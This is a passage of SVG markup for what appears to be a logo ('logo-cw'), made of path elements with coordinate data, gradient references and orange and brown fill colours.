		c0.971,0,1.459,0.62,1.459,1.377S28.901,26.234,27.934,26.234z" />

		
	<path fill="url(#logo-cw_SVGID_23_)" d="M21.818,27.157c0-0.275-0.009-0.529-0.025-0.779c-0.008-0.076-0.01-0.15-0.016-0.223
		c-0.019-0.186-0.038-0.363-0.062-0.534c-0.009-0.065-0.016-0.129-0.025-0.188c-0.031-0.198-0.073-0.382-0.117-0.56
		c-0.022-0.104-0.048-0.2-0.075-0.301c-0.023-0.081-0.046-0.158-0.074-0.24c-0.117-0.37-0.257-0.707-0.415-1.009
		c-0.007-0.017-0.014-0.04-0.024-0.054c-1.144-2.331-3.213-2.749-4.659-2.749h-0.162h-0.02h-0.004h-0.018h-0.162
		c-1.447,0-3.518,0.417-4.659,2.749c-0.01,0.014-0.017,0.038-0.025,0.054c-0.159,0.301-0.298,0.64-0.417,1.009
		c-0.025,0.082-0.048,0.159-0.075,0.24c-0.024,0.101-0.053,0.198-0.075,0.301c-0.045,0.181-0.081,0.364-0.113,0.56
		c-0.012,0.058-0.017,0.123-0.025,0.188c-0.025,0.171-0.046,0.351-0.063,0.534c-0.007,0.071-0.012,0.147-0.017,0.223
		c-0.017,0.251-0.028,0.506-0.028,0.779c0,0.089,0.007,0.168,0.01,0.257c-0.003,0.089-0.01,0.166-0.01,0.257
		c0,0.273,0.01,0.53,0.028,0.778c0.002,0.075,0.009,0.147,0.017,0.222c0.018,0.187,0.039,0.364,0.063,0.535
		c0.007,0.062,0.014,0.127,0.025,0.188c0.031,0.198,0.068,0.381,0.113,0.563c0.021,0.103,0.05,0.199,0.075,0.298
		c0.025,0.081,0.048,0.16,0.075,0.241c0.119,0.372,0.255,0.709,0.417,1.012c0.009,0.019,0.016,0.038,0.025,0.056
		c1.142,2.328,3.214,2.747,4.659,2.747h0.162h0.015h0.005h0.019h0.162c1.446,0,3.516-0.418,4.66-2.747
		c0.009-0.018,0.017-0.037,0.024-0.056c0.158-0.301,0.301-0.641,0.416-1.012c0.026-0.077,0.05-0.158,0.073-0.241
		c0.028-0.097,0.053-0.195,0.076-0.298c0.043-0.181,0.084-0.366,0.116-0.563c0.01-0.061,0.017-0.125,0.026-0.188
		c0.025-0.171,0.043-0.351,0.062-0.535c0.006-0.075,0.008-0.148,0.016-0.222c0.017-0.251,0.025-0.504,0.025-0.778
		c0-0.094-0.007-0.17-0.007-0.257C21.811,27.322,21.818,27.244,21.818,27.157 M20.802,27.652c0,0-0.024,0.719-0.024,0.729
		c0,0-0.021,0.257-0.016,0.19l-0.069,0.585c0,0-0.01,0.088-0.003,0.06l-0.121,0.651l0.02-0.15l-0.093,0.433l0.025-0.171
		l-0.096,0.399l0.046-0.228l-0.402,0.973c-0.719,1.469-1.944,2.18-3.744,2.18h-0.366c-1.804,0-3.039-0.736-3.761-2.208
		c0,0-0.367-0.897-0.367-0.892c-0.003-0.005-0.062-0.201-0.062-0.201s-0.076-0.276-0.069-0.252
		c-0.043-0.203-0.078-0.367-0.119-0.508l0.019,0.017l-0.023-0.174l-0.053-0.489c0,0-0.019-0.198-0.019-0.193
		c0-0.005-0.024-0.707-0.024-0.707s0.004-0.276,0.004-0.305l-0.004-0.21c0,0,0.021-0.718,0.024-0.728c0,0,0.019-0.259,0.013-0.19
		l0.067-0.585c0,0,0.013-0.087,0.007-0.059l0.121-0.653l-0.023,0.151l0.068-0.262l0.094-0.399l-0.044,0.226
		c0,0,0.402-0.971,0.402-0.975c0.725-1.461,1.947-2.177,3.748-2.177h0.201h0.162c1.801,0,3.034,0.733,3.757,2.207
		c0,0,0.368,0.895,0.371,0.893c0.002,0.004,0.059,0.207,0.059,0.207c0,0.002,0.074,0.272,0.065,0.25l0.105,0.491l0.019,0.171
		l0.058,0.49c0,0,0.015,0.198,0.015,0.195c0,0.002,0.028,0.704,0.028,0.704s-0.009,0.277-0.009,0.307L20.802,27.652z" />

		
	<path fill="url(#logo-cw_SVGID_24_)" d="M19.27,26.52c-0.048-1.584-0.259-3.155-1.457-3.925c-0.445-0.302-0.969-0.458-1.564-0.458
		l-0.109,0.002c0,0-0.008,0-0.024-0.002c-0.593,0-1.115,0.153-1.537,0.443c-1.222,0.787-1.435,2.37-1.486,3.969l-0.01,0.505
		l-0.002,0.271c0,0,0.002,0.422,0.002,0.431c0,0,0.01,0.475,0.01,0.465c0.051,1.582,0.264,3.155,1.461,3.923
		c0.45,0.311,0.974,0.461,1.608,0.461c0,0-0.024-0.011-0.03-0.016c0.043,0.005,0.069,0.021,0.117,0.016
		c0.596,0,1.115-0.151,1.541-0.443c1.22-0.789,1.433-2.37,1.482-3.968l0.011-0.504v-0.275c0,0,0-0.418,0-0.426
		C19.285,26.987,19.27,26.51,19.27,26.52 M18.267,27.414c0,0.089,0,0.176,0,0.265c0,0.02,0,0.038,0,0.057
		c-0.002,0.094-0.002,0.181-0.005,0.275c0,0.054,0,0.106-0.004,0.158c0,0.008,0,0.012-0.002,0.023
		c-0.044,1.532-0.267,2.639-1.019,3.125c-0.259,0.176-0.579,0.278-0.983,0.278c-0.005,0-0.01,0-0.017,0c-0.01,0-0.014,0-0.026,0
		c-0.009,0-0.013-0.006-0.025-0.006c-0.004,0-0.012,0.006-0.021,0.006c-0.012,0-0.019,0-0.03,0c-0.005,0-0.01,0-0.019,0
		c-0.401,0-0.725-0.1-0.982-0.278c-0.753-0.486-0.978-1.595-1.025-3.125c0-0.008,0-0.015,0-0.023
		c-0.002-0.052-0.005-0.104-0.005-0.158c0-0.094-0.002-0.181-0.002-0.275c0-0.021,0-0.037,0-0.057
		c-0.002-0.088-0.002-0.175-0.002-0.265c0-0.014,0-0.028,0-0.045c0-0.015,0-0.029,0-0.046c0-0.087,0-0.175,0.002-0.262
		c0-0.019,0-0.041,0-0.061c0-0.092,0.002-0.183,0.002-0.272c0-0.052,0.002-0.104,0.005-0.16c0-0.005,0-0.013,0-0.02
		c0.048-1.534,0.27-2.64,1.025-3.125c0.257-0.181,0.581-0.282,0.982-0.282c0.009,0,0.014,0,0.019,0c0.008,0,0.018,0,0.03,0
		c0.009,0,0.016,0.006,0.021,0.006c0.01,0,0.015-0.006,0.025-0.006c0.012,0,0.016,0,0.026,0c0.007,0,0.012,0,0.017,0
		c0.404,0,0.725,0.101,0.983,0.282c0.752,0.486,0.975,1.592,1.019,3.125c0.002,0.007,0.002,0.015,0.002,0.02
		c0.002,0.053,0.002,0.106,0.004,0.16c0.003,0.09,0.003,0.181,0.005,0.272c0,0.02,0,0.042,0,0.061c0,0.087,0,0.175,0,0.262
		c0,0.017,0,0.031,0,0.046C18.267,27.386,18.267,27.401,18.267,27.414z" />
	<path fill="none" stroke="#000000" stroke-width="0.5669" d="M19.462,51.27" />

		
	<path fill="url(#logo-cw_SVGID_25_)" d="M8.194,23.356l1.61-1.976c0,0-1.103-0.861-3.467-0.861c-2.361,0-5.747,1.782-5.747,6.911
		c0,5.13,2.933,6.878,5.506,6.878c2.864,0,4.096-1.384,4.096-1.384L8.73,30.73c0,0-0.841,1.159-2.184,1.159
		c-1.735,0-2.703-1.61-2.703-3.182c0-0.467,0-2.225,0-2.445c0-1.536,0.847-3.41,2.671-3.41C7.951,22.849,8.194,23.356,8.194,23.356z
		" />
	<path fill="#FFA600" d="M16.164,20.92h-0.204c-2.029,0-3.473,0.849-4.293,2.521c-0.031,0.062-0.42,1.012-0.42,1.012l-0.067,0.226
		l-0.073,0.281c0,0.002-0.11,0.536-0.11,0.536l-0.01,0.097l-0.009,0.083l-0.065,0.513l-0.014,0.215l-0.028,0.753l0.009,0.25
		c0,0.01-0.009,0.264-0.009,0.264l0.028,0.75l0.014,0.216l0.063,0.513l0.019,0.18c0.003,0,0.11,0.534,0.11,0.534l0.074,0.283
		l0.067,0.223l0.39,0.948c0.852,1.738,2.298,2.586,4.325,2.586h0.364c2.028,0,3.473-0.85,4.291-2.521
		c0.034-0.065,0.421-1.012,0.421-1.012l0.07-0.229l0.073-0.28l0.105-0.537c0,0.002,0.015-0.096,0.015-0.096l0.012-0.081l0.055-0.516
		l0.018-0.213l0.028-0.75L21.4,27.415c0-0.01,0.009-0.262,0.009-0.262l-0.028-0.752l-0.018-0.215l-0.055-0.511l-0.028-0.182
		l-0.105-0.534c0-0.002-0.073-0.284-0.073-0.284l-0.07-0.226l-0.387-0.95c-0.847-1.732-2.294-2.58-4.321-2.58H16.164 M16.207,22.738
		l0.019-0.002l0.024,0.002c0.467,0,0.875,0.12,1.213,0.354c0.979,0.631,1.154,2.029,1.2,3.443c0,0.023,0.006,0.463,0.006,0.463
		c0,0.057,0.002,0.416,0.002,0.416l-0.002,0.269c0,0.056-0.006,0.496-0.006,0.496c-0.043,1.437-0.218,2.84-1.207,3.476
		c-0.331,0.226-0.739,0.344-1.206,0.344c0.002-0.011-0.09,0.002-0.09,0c-0.513,0-0.923-0.118-1.261-0.352
		c-0.973-0.628-1.152-2.031-1.198-3.444c0-0.025-0.007-0.464-0.007-0.464c0-0.056-0.002-0.414-0.002-0.416l0.002-0.267
		c0-0.057,0.007-0.498,0.007-0.498c0.046-1.44,0.222-2.837,1.206-3.473c0.332-0.227,0.741-0.347,1.208-0.347
		C16.112,22.75,16.202,22.74,16.207,22.738z" />

		
	<path fill="url(#logo-cw_SVGID_26_)" d="M72.645,27.157c0-0.275-0.01-0.529-0.026-0.779c-0.005-0.076-0.01-0.15-0.018-0.223
		c-0.017-0.186-0.035-0.363-0.061-0.534c-0.009-0.065-0.017-0.129-0.028-0.188c-0.028-0.198-0.071-0.382-0.109-0.56
		c-0.025-0.104-0.053-0.2-0.076-0.301c-0.026-0.081-0.048-0.158-0.075-0.24c-0.118-0.37-0.255-0.707-0.416-1.009
		c-0.01-0.017-0.017-0.04-0.029-0.054c-1.138-2.331-3.212-2.749-4.658-2.749h-0.161h-0.015h-0.007h-0.021h-0.161
		c-1.446,0-3.514,0.417-4.658,2.749c-0.004,0.014-0.015,0.038-0.024,0.054c-0.159,0.301-0.298,0.64-0.417,1.009
		c-0.023,0.082-0.05,0.159-0.074,0.24c-0.025,0.101-0.051,0.198-0.076,0.301c-0.043,0.181-0.079,0.364-0.112,0.56
		c-0.007,0.058-0.017,0.123-0.024,0.188c-0.026,0.171-0.048,0.351-0.064,0.534c-0.003,0.071-0.013,0.146-0.018,0.222
		c-0.016,0.251-0.029,0.505-0.029,0.779c0,0.089,0.011,0.167,0.011,0.256c0,0.09-0.011,0.166-0.011,0.257
		c0,0.273,0.014,0.529,0.029,0.778c0.005,0.075,0.012,0.147,0.019,0.222c0.016,0.187,0.037,0.364,0.064,0.535
		c0.007,0.062,0.014,0.126,0.024,0.188c0.034,0.198,0.072,0.381,0.112,0.563c0.025,0.102,0.051,0.199,0.076,0.298
		c0.024,0.081,0.051,0.16,0.074,0.241c0.12,0.372,0.257,0.709,0.418,1.012c0.009,0.02,0.019,0.038,0.023,0.056
		c1.145,2.329,3.212,2.747,4.658,2.747h0.161h0.021h0.007h0.014h0.161c1.447,0,3.521-0.418,4.658-2.747
		c0.014-0.018,0.021-0.036,0.029-0.056c0.159-0.3,0.299-0.64,0.417-1.012c0.026-0.077,0.048-0.158,0.076-0.241
		c0.023-0.097,0.051-0.196,0.076-0.298c0.038-0.181,0.08-0.366,0.108-0.563c0.01-0.062,0.02-0.125,0.029-0.188
		c0.025-0.171,0.045-0.351,0.06-0.535c0.007-0.075,0.012-0.149,0.018-0.222c0.017-0.251,0.026-0.504,0.026-0.778
		c0-0.094-0.008-0.17-0.008-0.257C72.64,27.322,72.645,27.244,72.645,27.157 M71.629,27.652c0,0-0.023,0.719-0.023,0.729
		c0,0-0.02,0.257-0.015,0.19l-0.067,0.585c0,0-0.016,0.088-0.007,0.06l-0.12,0.651l0.018-0.15l-0.092,0.43l0.025-0.171l-0.094,0.399
		l0.046-0.228l-0.404,0.974c-0.719,1.468-1.944,2.179-3.746,2.179h-0.363c-1.8,0-3.035-0.736-3.757-2.207
		c0,0-0.368-0.897-0.368-0.893c-0.002-0.005-0.063-0.202-0.063-0.202s-0.072-0.275-0.065-0.252
		c-0.041-0.203-0.075-0.366-0.118-0.507l0.015,0.017l-0.02-0.174l-0.056-0.492c0,0-0.018-0.197-0.018-0.192
		c0-0.005-0.026-0.707-0.026-0.707s0.01-0.277,0.01-0.306l-0.01-0.21c0,0,0.026-0.719,0.026-0.728c0,0,0.021-0.259,0.014-0.191
		l0.066-0.585c0,0,0.01-0.088,0.007-0.059l0.121-0.653l-0.019,0.151l0.066-0.262l0.094-0.399l-0.046,0.226
		c0,0,0.406-0.971,0.406-0.975c0.718-1.465,1.943-2.177,3.743-2.177h0.202h0.161c1.802,0,3.039,0.733,3.759,2.207
		c0,0,0.369,0.895,0.372,0.892c0,0.005,0.058,0.207,0.063,0.207c0,0.002,0.071,0.272,0.063,0.25l0.1,0.492l0.025,0.171l0.055,0.49
		c0,0,0.015,0.197,0.015,0.195c0,0.002,0.027,0.704,0.027,0.704s-0.007,0.277-0.007,0.307L71.629,27.652z" />

		
	<path fill="url(#logo-cw_SVGID_27_)" d="M70.098,26.52c-0.05-1.584-0.259-3.155-1.459-3.925c-0.442-0.302-0.968-0.458-1.564-0.458
		l-0.108,0.002c0,0-0.01,0-0.027-0.002c-0.593,0-1.114,0.153-1.539,0.443c-1.223,0.787-1.436,2.37-1.482,3.969l-0.01,0.503
		l-0.002,0.271c0,0,0.002,0.421,0.002,0.431c0,0,0.01,0.475,0.01,0.465c0.048,1.583,0.259,3.155,1.457,3.923
		c0.45,0.311,0.979,0.459,1.608,0.459c0,0-0.024-0.011-0.028-0.016c0.04,0.005,0.067,0.021,0.116,0.016
		c0.596,0,1.119-0.152,1.541-0.443c1.22-0.789,1.434-2.371,1.482-3.968l0.009-0.506l0.002-0.271c0,0-0.002-0.417-0.002-0.427
		C70.107,26.987,70.097,26.51,70.098,26.52 M69.096,27.414c0,0.089-0.002,0.176-0.002,0.265c0,0.02,0,0.038-0.002,0.057
		c0,0.094-0.002,0.181-0.005,0.275c0,0.054-0.002,0.106-0.004,0.158c0,0.008,0,0.012,0,0.023c-0.048,1.532-0.269,2.639-1.021,3.125
		c-0.258,0.176-0.58,0.278-0.986,0.278c-0.004,0-0.01,0-0.015,0c-0.01,0-0.021,0-0.028,0c-0.009,0-0.015-0.002-0.02-0.002
		c-0.01,0-0.021,0.002-0.026,0.002c-0.012,0-0.017,0-0.028,0c-0.008,0-0.013,0-0.019,0c-0.401,0-0.726-0.1-0.981-0.278
		c-0.752-0.486-0.977-1.595-1.022-3.125c0-0.008,0-0.015,0-0.023c0-0.052-0.002-0.104-0.002-0.158c0-0.094-0.002-0.181-0.005-0.275
		c0-0.021,0-0.037,0-0.057c-0.003-0.088-0.003-0.175-0.003-0.265c0-0.014,0-0.028,0-0.045c0-0.015,0-0.029,0-0.046
		c0-0.087,0-0.175,0.002-0.262c0-0.019,0-0.041,0-0.061c0.003-0.092,0.005-0.183,0.005-0.272c0-0.052,0.002-0.104,0.002-0.16
		c0-0.005,0-0.013,0-0.02c0.046-1.534,0.267-2.64,1.022-3.125c0.257-0.181,0.582-0.282,0.982-0.282c0.004,0,0.01,0,0.018,0
		c0.01,0,0.017,0,0.028,0c0.007,0,0.015,0.006,0.026,0.006c0.005,0,0.01-0.006,0.019-0.006c0.007,0,0.02,0,0.029,0
		c0.002,0,0.007,0,0.015,0c0.403,0,0.726,0.101,0.985,0.282c0.752,0.486,0.973,1.592,1.021,3.125c0,0.007,0,0.015,0,0.02
		c0.001,0.053,0.004,0.106,0.004,0.16c0,0.09,0.004,0.181,0.004,0.272c0.002,0.02,0.002,0.042,0.002,0.061
		c0,0.087,0.002,0.175,0.002,0.262c0,0.017-0.002,0.031-0.002,0.046C69.093,27.386,69.096,27.401,69.096,27.414z" />
	<path fill="#FFA600" d="M66.988,20.92h-0.202c-2.028,0-3.473,0.849-4.294,2.521c-0.03,0.062-0.42,1.012-0.42,1.012l-0.069,0.226
		l-0.076,0.281c0,0.002-0.105,0.536-0.105,0.536l-0.015,0.097l-0.009,0.083l-0.062,0.511l-0.016,0.215l-0.03,0.752l0.011,0.251
		c0,0.009-0.011,0.264-0.011,0.264l0.03,0.75l0.016,0.216l0.062,0.513l0.024,0.18l0.105,0.534l0.076,0.282l0.069,0.227l0.389,0.948
		c0.851,1.738,2.296,2.586,4.324,2.586h0.363c2.029,0,3.475-0.85,4.297-2.521c0.029-0.065,0.419-1.009,0.419-1.009l0.068-0.229
		l0.071-0.279l0.111-0.537c0,0.002,0.014-0.096,0.014-0.096l0.009-0.081l0.06-0.515l0.014-0.213l0.029-0.75l-0.01-0.254
		c0-0.01,0.01-0.262,0.01-0.262l-0.031-0.754l-0.015-0.215l-0.059-0.511l-0.023-0.18l-0.109-0.534c0-0.002-0.071-0.284-0.071-0.284
		l-0.067-0.226l-0.39-0.95c-0.851-1.735-2.296-2.583-4.326-2.583L66.988,20.92 M67.032,22.738l0.021-0.002l0.021,0.002
		c0.468,0,0.879,0.12,1.215,0.354c0.979,0.631,1.154,2.029,1.198,3.443c0,0.023,0.007,0.463,0.007,0.463
		c0,0.057,0.002,0.416,0.002,0.416l-0.002,0.269c0,0.056-0.007,0.496-0.007,0.496c-0.043,1.439-0.218,2.84-1.206,3.476
		c-0.329,0.226-0.741,0.344-1.206,0.344c0-0.011-0.089,0.002-0.089,0c-0.512,0-0.92-0.118-1.259-0.352
		c-0.98-0.631-1.154-2.031-1.198-3.446c0-0.025-0.012-0.465-0.012-0.465c0-0.055-0.002-0.413-0.002-0.416l0.002-0.267
		c0-0.058,0.012-0.499,0.012-0.499c0.043-1.439,0.216-2.837,1.206-3.472c0.328-0.227,0.736-0.347,1.203-0.347
		C66.939,22.75,67.032,22.74,67.032,22.738z" />

		
	<path fill="url(#logo-cw_SVGID_28_)" d="M8.398,23.96l1.407-2.58l-0.838,0.223l-0.892,1.05c0,0-0.809-0.351-1.615-0.351
		c-1.527,0-3.07,1.304-3.07,3.822c0,0.058,0,2.841,0,2.899c0,1.928,1.126,3.33,3.119,3.33c1.898,0,2.11-1.06,2.11-1.06l0.114-0.563
		c0,0-0.842,0.754-2.184,0.754c-1.35,0-2.293-1.206-2.293-2.777c0-0.467,0-2.223,0-2.445c0-1.536,0.827-3.005,2.262-3.005
		C7.951,23.255,8.398,23.96,8.398,23.96z" />
	<path fill="#FFA600" d="M26.922,21.037c0,0-1.781,0-2.509,0c-0.163,0-0.299,0.116-0.299,0.319c0,1.846,0,10.3,0,12.063
		c0,0.14,0.183,0.287,0.299,0.287c0.508,0,1.284,0,1.795,0c0.165,0,0.305-0.13,0.305-0.302c0-1.016,0-3.784,0-4.724
		c0-0.307,0.289-0.313,0.289-0.313l0.125,0.003c1.043,0.009,1.415,0.681,1.762,1.49c0,0,0.933,2.567,1.328,3.639
		c0.031,0.081,0.157,0.215,0.305,0.215c0.474,0,1.352,0,2.042,0c0.356,0,0.489-0.002,0.3-0.433c-0.498-1.158-1.466-3.45-1.466-3.45
		c-0.301-0.649-0.684-1.099-0.977-1.365c-0.2-0.186-0.147-0.416,0.087-0.516c0.218-0.099,0.469-0.2,0.668-0.305
		c0.623-0.337,1.533-1.076,1.533-2.785c0-3.453-2.681-3.822-3.835-3.822h-1.75 M26.513,26.322c0-0.065,0-0.088,0-0.088
		s0-2.703,0-2.837c0-0.191,0.151-0.313,0.295-0.313c0.272,0,1.147,0,1.147,0c1.115,0,1.866,0.716,1.866,1.779
		c0,1.045-0.777,1.774-1.89,1.774c0,0-0.954,0-1.124,0C26.645,26.641,26.513,26.51,26.513,26.322z" />
	<path fill="#FECC68" d="M47.466,33.102c0-1.043,0-10.421,0-11.462c0.893,0,4.331,0,5.282,0c-0.009,0.131-0.019,0.254-0.027,0.384
		l1.117-1.391h-7.388V34.11l1.527-1.008C47.764,33.102,47.589,33.102,47.466,33.102z" />
	<path fill="#3F2901" d="M54.139,31.196l-1.359,1.007c0.132,0,0.253,0,0.341,0c0,0.371,0,0.528,0,0.897c-0.915,0-4.738,0-5.652,0
		l-1.015,1.009h7.688v-2.913H54.139z" />

		
	<path fill="url(#logo-cw_SVGID_29_)" d="M49.667,28.461h3.275v-2.693l-1.525,1.008c0.198,0,0.376,0,0.507,0c0,0.294,0,0.38,0,0.674
		c-0.807,0-3.276,0-3.276,0v4.755c0,0,3.561,0,4.473,0l1.018-1.007h-4.472V28.461z" />

		
	<path fill="url(#logo-cw_SVGID_30_)" d="M52.685,22.537c-0.837,0-4.039,0-4.039,0v4.243c0,0,2.468,0,3.276,0l1.018-1.009h-3.274v-2.224
		h3.967l0.205-2.911l-1.089,1.007C52.727,21.921,52.711,22.153,52.685,22.537z" />
	<path fill="#3F2901" d="M59.416,20.632l-1.524,1.007c0.162,0,0.324,0,0.505,0c0,1.041,0,10.389,0,11.432c-0.488,0-0.856,0-1.342,0
		c0-0.099,0-0.271,0-0.504l-1.023,1.515h3.383L59.416,20.632L59.416,20.632z" />
	<path fill="#FECC68" d="M57.055,21.64c0.485,0,0.854,0,1.342,0l1.019-1.007h-3.382v13.448l1.022-1.009
		C57.055,32.029,57.055,22.681,57.055,21.64z" />
	<path fill="#FECC68" d="M57.537,35.924l2.838,2.085c-0.022-0.133-0.036-0.275-0.063-0.402c1.798,0,6.918,0,9.173,0
		c-0.19,0.324-0.401,0.681-0.618,1.053l3.789-2.866H57.357C57.357,35.792,57.43,35.828,57.537,35.924z" />

		
	<path fill="url(#logo-cw_SVGID_31_)" d="M45,64.326l-1.883,2.238c-0.033,1.396-0.05,2.242-0.05,2.242l3.229-3.201
		c0.151-0.145,3.68-3.682,8.406-11.434c4.904-8.045,5.802-11.233,5.802-14.619c0-0.702-0.074-1.684-0.193-2.283L57.4,35.818
		c0.22,0.145,1.272,0.971,1.272,3.735c0,3.084-0.871,6.029-5.537,13.677C48.469,60.879,45,64.326,45,64.326z" />
	<path fill="#A66C00" d="M43.729,40.219c-0.045,1.91-0.661,28.586-0.661,28.586l1.934-4.479l0.601-25.923l-3.236,1.815
		C42.955,40.219,43.434,40.219,43.729,40.219z" />

		
	<path fill="url(#logo-cw_SVGID_32_)" d="M16.77,64.729l3.005-3.129c0.237-0.25,5.796-6.057,8.504-10.025
		c2.179-3.193,4.529-6.949,5.397-11.358c1.307,0,8.449,0,10.051,0l1.872-1.816H32.142c-0.475,4.57-2.751,8.303-5.38,12.163
		c-2.634,3.854-8.313,9.785-8.313,9.785l-1.756,2.232C16.741,63.92,16.77,64.729,16.77,64.729z" />
	<path fill="#A66C00" d="M15.841,38.379c0.065,1.798,0.929,26.349,0.929,26.349l1.678-4.381l-0.839-23.785l-2.914,1.817
		C15.195,38.379,15.597,38.379,15.841,38.379z" />
	<path fill="#FECC68" d="M5.315,38.379c2.713,0,9.114,0,10.525,0l1.769-1.817H1.041l5.253,3.632
		C6.012,39.559,5.689,38.953,5.315,38.379z" />

		
	<path fill="url(#logo-cw_SVGID_33_)" d="M4.689,76.063l5.055-2.678c-0.945,0.252-1.803,0.406-2.548,0.52
		c0.037-0.225,0.081-0.434,0.099-0.693l0.029-0.418c0.127-1.754,0.337-4.697,0.337-8.707c0-4.307-0.162-16.252-0.243-18.92
		c-0.077-2.478-0.818-5.064-2.105-7.034L1.039,36.56c2.397,1.544,4.43,4.686,4.548,8.663c0.08,2.666,0.239,14.59,0.239,18.863
		c0,4.268-0.239,7.281-0.358,9.004C5.351,74.807,4.689,76.063,4.689,76.063z" />
	<path fill="#A66C00" d="M34.997,44.955l-3.394,6.357c-0.062,0.107-5.853,10.891-12.068,16.596
		c-4.797,4.414-9.129,5.502-12.036,5.953l-2.807,2.201c3.409-0.412,9.57-0.83,16.088-6.814c6.52-5.994,12.438-17.082,12.438-17.082
		l1.8-4.326C35.007,46.068,34.997,44.955,34.997,44.955z" />
	<path fill="#FECC68" d="M35.214,73.93c-0.018-2.125-0.217-28.973-0.217-28.973l-1.779,7.211l0.181,23.836l2.921-2.268
		C35.928,73.807,35.553,73.875,35.214,73.93z" />
	<path fill="#A66C00" d="M59.605,53.859c-6.542,10.223-12.997,15.277-15.467,16.98c-2.69,1.848-6.583,2.713-8.921,3.09l-1.815,2.072
		c0,0,7.296-0.588,11.78-3.67c4.485-3.086,10.468-8.898,15.971-17.498c5.502-8.6,11.507-19.04,11.507-19.04l-3.17,1.816
		C67.313,41.322,63.332,48.033,59.605,53.859z" />

		
	<path fill="url(#logo-cw_SVGID_34_)" d="M151.126,39.524c-9.223,0-16.429,8.58-18.811,13.99c-1.379,3.139-4.252,10.939-1.149,15.639
		c1.55,2.348,4.225,3.541,7.944,3.541c6.563,0,15.434-4.963,18.938-14.164c1.846-4.848,3.437-11.502,0.534-15.663
		C157.032,40.645,154.523,39.524,151.126,39.524 M156.332,57.885c-3.322,8.719-11.754,12.99-17.226,12.99
		c-11.033,0-7.266-11.744-5.113-16.637c2.151-4.893,8.79-12.903,17.133-12.903C159.471,41.335,159.647,49.166,156.332,57.885z" />
	<path fill="#FECC68" d="M130.981,18.477c0,0,0.923-0.136,2.298,0.042c1.37,0.176,1.677,0.704,1.677,0.704
		c0.264-0.012,1.277-0.03,1.277-0.03s10.252-0.394,12.754-0.5l1.815-1.94l-19.405,0.83L130.981,18.477z" />

		
	<path fill="url(#logo-cw_SVGID_35_)" d="M120.839,66.121c-1.014-1.148-1.529-2.6-1.529-4.324c0-1.734,0.525-3.398,0.955-4.488
		c1.511-3.777,13.698-31.62,14.976-34.406c0.373-0.818,0.563-1.612,0.563-2.356c0-0.469-0.098-0.905-0.243-1.323l-1.863-0.929
		l-2.67,0.084l-0.08,0.182c0,0,0.719,0,1.375,0c0.652,0,2.45,0.979,1.253,3.59c-1.198,2.609-13.483,30.665-15.016,34.493
		c-1.524,3.822-1.611,7.824,0.9,10.672c2.24,2.533,5.831,5.916,15.715,6.625l1.437-1.732
		C125.791,71.723,122.605,68.123,120.839,66.121z" />
	<path fill="#A66C00" d="M135.509,47.438l3.475-2.594l0.93-2.971l10.886-25.119l-2.834,1.938
		C146.824,21.326,135.509,47.438,135.509,47.438z" />

		
	<path fill="url(#logo-cw_SVGID_36_)" d="M169.97,61.803c6.187-7.297,6.277-15.396,3.045-19.843c-3.229-4.447-9.958-6.139-15.853-6.139
		c-5.384,0-10.697,1.158-17.249,6.051l-1.955,2.474l-2.317,2.789c-0.084,0.199-0.137,0.303-0.137,0.303l5.509-4.116
		c6.704-5.009,11.927-5.684,16.146-5.684c6.55,0,11.927,2.01,14.365,5.383c2.663,3.661,2.872,10.737-2.961,17.604
		c-6.084,7.174-17.374,11.641-29.457,11.641c-1.168,0-2.257-0.037-3.277-0.1l-0.591,1.779c1.19,0.08,2.478,0.129,3.868,0.129
		C152.023,74.074,163.777,69.092,169.97,61.803z" />

		
	<path fill="url(#logo-cw_SVGID_37_)" d="M8.558,22.675l0.595-0.101l0.652-1.194c0,0-0.421-0.323-1.288-0.575l-0.746,0.47L8.558,22.675z" />

		
	<path fill="url(#logo-cw_SVGID_38_)" d="M9.185,32.529l0.305-0.663l-0.761-1.14c0,0-0.517,0.458-1.383,0.659l0.112,0.697L9.185,32.529z" />
	<path fill="#FFA600" d="M1,27.428c0,4.774,2.635,6.477,5.099,6.477c1.69,0,2.755-0.5,3.311-0.867
		c0.136-0.101,0.158-0.287,0.081-0.444c-0.211-0.316-0.498-0.743-0.714-1.069c-0.075-0.108-0.231-0.188-0.392-0.101
		c-0.417,0.229-1.037,0.459-1.836,0.459c-1.538,0-2.703-1.367-2.703-3.182v-2.445c0-1.654,0.934-3.406,2.671-3.406
		c0.661,0,1.133,0.135,1.472,0.3c0.199,0.115,0.355,0.058,0.445-0.1c0.21-0.383,0.466-0.854,0.663-1.215
		c0.124-0.217-0.003-0.387-0.109-0.435c-0.512-0.217-1.375-0.479-2.647-0.479C4.49,20.92,1,22.284,1,27.428z" />

		
	<path fill="url(#logo-cw_SVGID_39_)" d="M41.823,32.779l-0.584,1.336h3.656c0,0-1.236-3.007-1.907-4.458
		c-0.67-1.447-1.164-1.447-1.164-1.447c0.583,0,2.51-0.753,2.51-3.356c0-3.138-2.108-4.226-4.241-4.226c-0.549,0-1.161,0-1.75,0
		h-2.53h-0.684l1.017,1.007c0.749,0,2.199,0,2.199,0h1.75c1.472,0,3.225,0.558,3.225,3.219c0,1.072-0.397,1.813-1.212,2.25
		l-0.932,0.481c0,0-0.281,0.137-0.484,0.244c-0.2,0.118-0.207,0.395-0.03,0.504c0.17,0.11,0.48,0.354,0.48,0.354
		c0.086,0.055,0.49,0.459,0.923,1.38c0,0,0.841,2.019,1.286,3.039c-0.627,0-1.035,0-1.401,0
		C41.908,33.013,41.866,32.903,41.823,32.779z" />
	<path fill="#FECC68" d="M36.482,33.1c-0.104,0-0.213,0-0.338,0c0-1.043,0-10.419,0-11.463l-1.017-1.006v13.478L36.482,33.1z" />

		
	<path fill="url(#logo-cw_SVGID_40_)" d="M41.94,33.107c-0.351-0.945-1.264-3.466-1.271-3.486c-0.297-0.69-0.792-1.844-2.316-1.858
		l-1.028-0.009c0,0,0,4.393,0,5.347c-0.448,0-0.734,0-1.184,0l-1.016,1.007h3.215v-5.335c0.725,0.007,1.014,0.363,1.395,1.246
		c0.382,0.89,1.502,4.099,1.502,4.099L41.94,33.107z" />

		
	<path fill="url(#logo-cw_SVGID_41_)" d="M36.352,33.1c-0.066,0-0.129,0-0.207,0c0-0.046,0-0.113,0-0.195l-0.642-0.591l-0.376,0.283v1.51
		h1.469l0.209-0.585L36.352,33.1z" />

		
	<path fill="url(#logo-cw_SVGID_42_)" d="M42.584,34.116l0.211-0.59l-0.45-0.419c-0.144,0-0.277,0-0.405,0
		c-0.053-0.153-0.127-0.351-0.206-0.568l-0.241-0.223l-0.705,0.524c0.255,0.718,0.45,1.275,0.45,1.275L42.584,34.116L42.584,34.116z
